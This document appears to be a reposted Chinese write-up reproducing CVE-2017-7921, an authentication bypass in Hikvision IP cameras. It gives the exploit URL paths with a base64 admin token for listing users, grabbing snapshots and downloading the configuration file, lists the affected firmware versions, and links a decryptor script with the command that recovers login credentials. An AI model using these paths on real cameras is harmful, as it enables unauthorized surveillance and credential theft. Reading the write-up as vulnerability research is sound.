漏洞描述

0x01 CVE-2017-7921漏洞复现

许多HikvisionIP摄像机包含一个后门,允许未经身份验证的模拟任何配置的用户帐户。

0x02 漏洞复现:



利用工具发现漏洞(CVE-2017-7921):

利用路径:/Security/users?auth=YWRtaW46MTEK

附:检索所有用户及其角色的列表 利用路径:/onvif-http/snapshot?auth=YWRtaW46MTEK

利用路径:/onvif-http/snapshot?auth=YWRtaW46MTEK

附:获取相机快照而不进行身份验证 利用路径:

利用路径:

/System/configurationFile?auth=YWRtaW46MTEK

附:下载摄像头配置账号密码文件

0x03 漏洞影响版本:

0x03 漏洞影响版本:

HikvisionDS-2CD2xx2F-ISeries5.2.0build140721

版本至5.4.0build160530版本;

DS-2CD2xx0F-ISeries5.2.0build140721

版本至5.4.0Build160401版本;

DS-2CD2xx2FWDSeries5.3.1build150410

版本至5.4.4Build161125版本;

DS-2CD4x2xFWDSeries5.2.0build140721

版本至5.4.0Build160414版本;

DS-2CD4xx5Series5.2.0build140721

版本至5.4.0Build160421版本;

DS-2DFxSeries5.2.0build140805

版本至5.4.5Build160928版本;

DS-2CD63xxSeries5.0.9build140305

版本至5.3.5Build160106版本

解密二进制文件(configurationFile)

1、脚本下载:

脚本链接:https://github.com/chrisjd20/hikvision_CVE-2017-7921_auth_bypass_config_decryptor

2、脚本使用方法:文章来源:https://www.toymoban.com/news/detail-531077.html

依赖库:pycryptodome

依赖库安装:python -m pip install pycryptodome

因为我的电脑安装了两个版本的python,所以使用py -3

解密命令:

python decrypt_configurationFile.py configurationFile

红框中的就是后台登陆的账号密码

文章来源地址https://www.toymoban.com/news/detail-531077.html

文章来源地址https://www.toymoban.com/news/detail-531077.html

到了这里,关于CVE-2017-7921漏洞复现的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!